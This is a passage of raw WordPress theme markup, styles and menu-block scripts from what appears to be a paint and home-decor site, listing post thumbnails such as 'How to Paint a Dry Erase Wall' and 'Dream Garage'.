                                                  .td-thumb-css.tdi_71 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/1603741381209-648x644.jpg");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/1603741381209-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/colourful-and-contemporary/" rel="bookmark" title="Colourful and Contemporary">Colourful and Contemporary</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="http://castorco.com/how-to-paint-a-dry-erase-wall/" rel="bookmark" class="td-image-wrap " title="How to Paint a Dry Erase Wall" >
                                        <style>
                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {
                                                  .td-thumb-css.tdi_72 {
                                                      background-image: url("http://castorco.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-04-at-10.42.23-PM.png");
                                                  }
                                              }
                                        </style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('http://castorco.com/wp-content/uploads/2021/04/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="http://castorco.com/how-to-paint-a-dry-erase-wall/" rel="bookmark" title="How to Paint a Dry Erase Wall">How to Paint a Dry Erase Wall</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_44" data-td_block_id="tdi_44"><i class="td-next-prev-icon tdc-font-fa tdc-font-fa-angle-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-940" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-940"><a href="#"><div class="tdb-menu-item-text">Vision</div><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M18.432 480.183h988.16v81.92h-988.16v-81.92z"></path></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_73 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_73" >
<style>
/* custom css */
.tdi_73 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_73 .block-mega-child-cats{
					padding: 20px 0;
				
					text-align: right;
				}.tdi_73 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_73 .block-mega-child-cats a{
					border-width: 0px;
				
					color: #000000;
				
					font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_73 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #ffffff;
				
					background-color: #00706c;
				}.tdi_73:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_73:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_73.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_73 .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_73 .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_73 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_73 .td-module-container{
				    border-width: 0 0 2px;
				    border-style: solid;
				    border-color: #000;
				
				    border-style: dashed;
				
				    border-color: #4ad0d3;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_73 .entry-thumb{
					background-position: center 50%;
				}.tdi_73 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_73 .td-module-meta-info,
				.ie11 .tdi_73 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_73 .td-post-vid-time{
					display: block;
				}.tdi_73 .td-module-meta-info{
					padding: 15px 8px;
				
					border-color: #eaeaea;
				
					background-color: #ffffff;
				}.tdi_73 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_73 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_73 .td-post-category{
					display: none;
				}.tdi_73 .td-author-date{
					display: inline;
				}.tdi_73 .td-post-author-name{
					display: none;
				}.tdi_73 .td-post-date,
				.tdi_73 .td-post-author-name span{
					display: none;
				}.tdi_73 .entry-review-stars{
					display: inline-block;
				}.tdi_73 .td-icon-star,
                .tdi_73 .td-icon-star-empty,
                .tdi_73 .td-icon-star-half{
					font-size: 15px;
				}.tdi_73 .td-module-comments{
					display: none;
				}.tdi_73 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 10px;
				
					border-width: 0px;
				
					font-size: 20px;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 20px;
				    height: calc( 20px + 1px );
				}.tdi_73:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_73 .td-module-title a{
					color: #000000;
				}.tdi_73 .td_module_wrap:hover .td-module-title a{
					color: #4ad0d3 !important;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_73 .td-load-more-wrap a{
					color: #ffffff;
				    
					background-color: #00706c;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,
				.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_73 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #4ad0d3 !important;
					border-color: #4ad0d3 !important;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_73 .entry-title{
					font-family:Montserrat !important;font-size:12px !important;line-height:1.4 !important;font-weight:500 !important;
				}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_73 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73 .tdb-mega-modules-wrap{
					padding: 10px;
				}.tdi_73 .block-mega-child-cats{
					width: 150px;
				
					padding: 10px 0;
				}.tdi_73 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td_block_inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}.tdi_73 .td-module-meta-info{
					padding: 10px 5px;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap a{
					padding: 8px;
				
					font-size: 15px;
				}.tdi_73.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 15px;
				    height: calc( 15px + 1px );
				}.tdi_73 .entry-title{
					font-family:Montserrat !important;font-size:10px !important;line-height:1.4 !important;font-weight:500 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_73 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_73 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_73 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_73 .td-module-container:before{
					bottom: -10px;
				}
}
</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"main_sub_tdicon":"td-icon-line2-thik","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"107","f_elem_font_family":"394","text_color":"#00706c","f_elem_font_weight":"500","f_elem_font_transform":"uppercase","f_elem_font_spacing":"3","f_elem_font_size":"8","tds_menu_active":"tds_menu_active2","tds_menu_active2-border_size":"2px","tds_menu_active2-border_style":"dashed","tds_menu_active2-border_color":"#00706c","f_elem_font_line_height":"1.5","elem_padd":"8px 14px","elem_space":"5","f_sub_elem_font_family":"394","f_sub_elem_font_size":"8","f_sub_elem_font_spacing":"2","f_sub_elem_font_weight":"500","f_sub_elem_font_transform":"uppercase","tds_menu_sub_active":"tds_menu_sub_active2","tds_menu_sub_active2-line_height":"1","tds_menu_sub_active2-line_color":"[base64]","tds_menu_sub_active2-line_alignment":"0","tds_menu_sub_active2-sub_text_color_h":"#00706c","main_sub_icon_align":"0","main_sub_icon_space":"4","sub_bg_color":"#ffffff","sub_shadow_shadow_color":"rgba(0,112,108,0.3)","sub_text_color":"#000000","sub_elem_padd":"2px 15px","sub_padd":"10px 0 15px","mm_width":"eyJhbGwiOiIxMDAwIiwicG9ydHJhaXQiOiI3MDAifQ==","mm_padd":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","mm_ajax_preloading":"preload","f_mm_sub_font_family":"394","f_mm_sub_font_size":"8","f_mm_sub_font_spacing":"2","f_mm_sub_font_transform":"uppercase","f_mm_sub_font_weight":"500","f_title_font_family":"394","f_title_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAifQ==","f_title_font_line_height":"1.4","f_title_font_weight":"500","mm_sub_border":"0","mm_elem_border":"0","mm_elem_border_a":"0","modules_gap":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTAifQ==","all_modules_space":"20","modules_border_style":"dashed","modules_border_size":"0 0 2px","meta_padding":"eyJhbGwiOiIxNXB4IDhweCIsInBvcnRyYWl0IjoiMTBweCA1cHgifQ==","modules_border_color":"#4ad0d3","meta_bg":"#ffffff","mm_bg":"#e8e8e8","mm_shadow_shadow_size":"0","mm_border_color":"#06e8dd","mm_subcats_bg":"#ffffff","mm_elem_bg_a":"[base64]","mm_elem_color_a":"#ffffff","mm_elem_color":"#000000","title_txt":"#000000","title_txt_hover":"#4ad0d3","prev_tdicon":"tdc-font-fa tdc-font-fa-angle-left","next_tdicon":"tdc-font-fa tdc-font-fa-angle-right","pag_icons_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUifQ==","pag_padding":"eyJhbGwiOiIxMHB4IiwicG9ydHJhaXQiOiI4cHgifQ==","pag_border_width":"0","pag_bg":"#00706c","pag_h_bg":"#4ad0d3","pag_text":"#ffffff","pag_h_text":"#ffffff","mm_sub_padd":"eyJhbGwiOiIyMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","mm_sub_width":"eyJwb3J0cmFpdCI6IjE1MCJ9","f_title_font_spacing":"eyJwb3J0cmFpdCI6IjEifQ==","show_subcat":"yes","show_cat":"none","block_type":"tdb_header_mega_menu","show_mega":"","show_mega_cats":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_hide_all_item":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","pag_space":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_border_size":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_bg":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"preload","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style","category_id":"96","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_73"}';
block_tdi_73.td_column_number = "3";
block_tdi_73.block_type = "tdb_header_mega_menu";
block_tdi_73.post_count = "5";
block_tdi_73.found_posts = "26";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "6";
tdBlocksArray.push(block_tdi_73);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_73));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Orange Label paint roller\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_74 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_74\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/IMG_0445-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/orange-label-paint-roller-2\/\" rel=\"bookmark\" title=\"Orange Label paint roller\">Orange Label paint roller<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Open Layout Kitchen\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_75 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_75\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1414770852719-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/open-layout-kitchen\/\" rel=\"bookmark\" title=\"Open Layout Kitchen\">Open Layout Kitchen<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dream Garage\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_76 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-648x726.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_76\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1400974765035-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/dream-garage\/\" rel=\"bookmark\" title=\"Dream Garage\">Dream Garage<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Colourful and Contemporary\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_77 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-648x644.jpg\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_77\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/1603741381209-324x400.jpg')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/colourful-and-contemporary\/\" rel=\"bookmark\" title=\"Colourful and Contemporary\">Colourful and Contemporary<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"How to Paint a Dry Erase Wall\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_78 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_78\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-04-at-10.42.23-PM-324x346.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/how-to-paint-a-dry-erase-wall\/\" rel=\"bookmark\" title=\"How to Paint a Dry Erase Wall\">How to Paint a Dry Erase Wall<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        ","td_block_id":"tdi_73","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_73));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 109;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"\r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Desk Painting\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_79 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_79\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/EB00CCEB-307F-41C0-86D5-EC3964C39C10-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/desk-painting\/\" rel=\"bookmark\" title=\"Desk Painting\">Desk Painting<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Feedback of Orange Label\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_80 {\r\n                                                      background-image: url(\"http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM.png\");\r\n                                                  }\r\n                                              }\r\n                                        <\/style>\r\n                                    <span class=\"entry-thumb td-thumb-css tdi_80\" style=\"background-image: url('http:\/\/castorco.com\/wp-content\/uploads\/2021\/04\/Screen-Shot-2021-04-05-at-12.19.59-AM-324x400.png')\" ><\/span><\/a><\/div>                                            <\/div>\r\n                \r\n                <div class=\"td-module-meta-info\">\r\n                    \r\n                    <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/castorco.com\/feedback-of-orange-label\/\" rel=\"bookmark\" title=\"Feedback of Orange Label\">Feedback of Orange Label<\/a><\/h3>\r\n                    \r\n                    \r\n                    \r\n                                    <\/div>\r\n            <\/div>\r\n        <\/div>\r\n\r\n        \r\n        <div class=\"tdb_module_header tdb_module_mm td_module_wrap td-animation-stack\">\r\n            <div class=\"td-module-container td-category-pos-image\">\r\n                                    <div class=\"td-image-container\">\r\n                                                <div class=\"td-module-thumb\"><a href=\"http:\/\/castorco.com\/corner-of-home\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Corner of home\" >\r\n                                        <style>\r\n                                              @media ( -webkit-max-device-pixel-ratio: 2 ) {\r\n                                                  .td-thumb-css.tdi_81 {\r\n                                                      background-image: 